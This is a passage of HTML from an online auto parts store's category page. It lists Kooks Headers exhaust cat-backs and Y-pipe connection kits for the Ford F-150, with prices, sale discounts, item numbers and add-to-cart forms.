			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS DOWN PIPES</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,688.41</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,419.57</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$268.84</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="241957" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904287" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904287-ford-f-150-2021-kooks-dual-rear-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html'" type="button" title="See product details for Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876109.jpg" alt="Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2021+ Models. Kooks Headers reputation of making the highest quality and best performing custom stainless ...</div>
			
												<span itemprop="sku">Item #: 13704210</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2413.70</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-7 " id="wsm-cat-list-23904291" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904291-ford-f-150-2021-kooks-dual-rear-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876109.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904291-ford-f-150-2021-kooks-dual-rear-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;">Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2021+ Models. Kooks Headers reputation of making the highest quality and best performing custom stainless...<a href="https://treperformance.com/i-23904291-ford-f-150-2021-kooks-dual-rear-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="View more details about Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13704210</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS DOWN PIPES</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,681.89</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,413.70</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$268.19</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="241370" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904291" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904291-ford-f-150-2021-kooks-dual-rear-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html'" type="button" title="See product details for Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876112.jpg" alt="Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2021+ Models. Kooks Headers reputation of making the highest quality and best performing custom stainless ste...</div>
			
												<span itemprop="sku">Item #: 13704240</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2401.30</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-8 wsm-cat-noborder" id="wsm-cat-list-23904292" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904292-ford-f-150-2021-kooks-dual-side-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876112.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904292-ford-f-150-2021-kooks-dual-side-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;">Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2021+ Models. Kooks Headers reputation of making the highest quality and best performing custom stainless...<a href="https://treperformance.com/i-23904292-ford-f-150-2021-kooks-dual-side-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="View more details about Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13704240</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS DOWN PIPES</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,668.11</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,401.30</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$266.81</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="240130" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904292" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904292-ford-f-150-2021-kooks-dual-side-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html'" type="button" title="See product details for Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876120.jpg" alt="Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2021+ Models. Kooks Headers reputation of making the highest quality and best performing custom stainless ...</div>
			
												<span itemprop="sku">Item #: 13704230</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2395.43</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-9 " id="wsm-cat-list-23904294" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904294-ford-f-150-2021-kooks-dual-side-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876120.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904294-ford-f-150-2021-kooks-dual-side-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;">Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2021+ Models. Kooks Headers reputation of making the highest quality and best performing custom stainless...<a href="https://treperformance.com/i-23904294-ford-f-150-2021-kooks-dual-side-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="View more details about Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13704230</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS DOWN PIPES</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,661.59</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,395.43</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$266.16</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="239543" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904294" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904294-ford-f-150-2021-kooks-dual-side-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html'" type="button" title="See product details for Ford F-150 2021+ Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143878430.jpg" alt="Ford F-150 3.5L Ecoboost 2011-2014 Turbo Down Y-Pipe Connection Kit 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 3.5L Ecoboost 2011-2014 Turbo Down Y-Pipe Connection Kit 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks connection kit for a 2011-2014 Ford F-150 3.5L Ecoboost 3" Stainless Competition Only Turbo Down Y-Pipe

Notes: Must be used with Kooks Headers

While Kooks Performance Headers may not be...</div>
			
												<span itemprop="sku">Item #: 13533100</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1993.97</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-10 wsm-cat-noborder" id="wsm-cat-list-23904913" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904913-ford-f-150-3-5l-ecoboost-2011-2014-turbo-down-y-pipe-connection-kit-3.html" title="Ford F-150 3.5L Ecoboost 2011-2014 Turbo Down Y-Pipe Connection Kit 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143878430.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 3.5L Ecoboost 2011-2014 Turbo Down Y-Pipe Connection Kit 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904913-ford-f-150-3-5l-ecoboost-2011-2014-turbo-down-y-pipe-connection-kit-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 3.5L Ecoboost 2011-2014 Turbo Down Y-Pipe Connection Kit 3&quot;">Ford F-150 3.5L Ecoboost 2011-2014 Turbo Down Y-Pipe Connection Kit 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks connection kit for a 2011-2014 Ford F-150 3.5L Ecoboost 3" Stainless Competition Only Turbo Down Y-Pipe

Notes: Must be used with Kooks Headers

While Kooks Performance Headers may not be...<a href="https://treperformance.com/i-23904913-ford-f-150-3-5l-ecoboost-2011-2014-turbo-down-y-pipe-connection-kit-3.html" title="View more details about Ford F-150 3.5L Ecoboost 2011-2014 Turbo Down Y-Pipe Connection Kit 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13533100</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,215.52</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,993.97</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$221.55</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="199397" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904913" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904913-ford-f-150-3-5l-ecoboost-2011-2014-turbo-down-y-pipe-connection-kit-3.html'" type="button" title="See product details for Ford F-150 3.5L Ecoboost 2011-2014 Turbo Down Y-Pipe Connection Kit 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143875818.jpg" alt="Ford F-150 5.0L 2011-2014 Green Catted Y-Pipe Connection Kit 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 5.0L 2011-2014 Green Catted Y-Pipe Connection Kit 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks connection kit for a 2011-2014 Ford F-150 5.0L 3" OEM GREEN Catted Stainless Y-Pipe. 2011-2014 Ford F-150 5.0L. 

The coating on the Kooks Green Cat has more of the precious metals required...</div>
			
												<span itemprop="sku">Item #: 13513300</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2531.93</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-11 " id="wsm-cat-list-23904227" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904227-ford-f-150-5-0l-2011-2014-green-catted-y-pipe-connection-kit-3.html" title="Ford F-150 5.0L 2011-2014 Green Catted Y-Pipe Connection Kit 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143875818.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2011-2014 Green Catted Y-Pipe Connection Kit 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904227-ford-f-150-5-0l-2011-2014-green-catted-y-pipe-connection-kit-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2011-2014 Green Catted Y-Pipe Connection Kit 3&quot;">Ford F-150 5.0L 2011-2014 Green Catted Y-Pipe Connection Kit 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks connection kit for a 2011-2014 Ford F-150 5.0L 3" OEM GREEN Catted Stainless Y-Pipe. 2011-2014 Ford F-150 5.0L. 

The coating on the Kooks Green Cat has more of the precious metals required...<a href="https://treperformance.com/i-23904227-ford-f-150-5-0l-2011-2014-green-catted-y-pipe-connection-kit-3.html" title="View more details about Ford F-150 5.0L 2011-2014 Green Catted Y-Pipe Connection Kit 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13513300</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,813.26</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,531.93</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$281.33</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="253193" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904227" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904227-ford-f-150-5-0l-2011-2014-green-catted-y-pipe-connection-kit-3.html'" type="button" title="See product details for Ford F-150 5.0L 2011-2014 Green Catted Y-Pipe Connection Kit 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876258.jpg" alt="Ford F-150 5.0L 2011-2014 Kooks Cat-Back With Quad Polished Exhaust Tips 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 5.0L 2011-2014 Kooks Cat-Back With Quad Polished Exhaust Tips 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Headers offers 3" headers for the Ford F-150 2011-2014. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long t...</div>
			
												<span itemprop="sku">Item #: 13514000</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
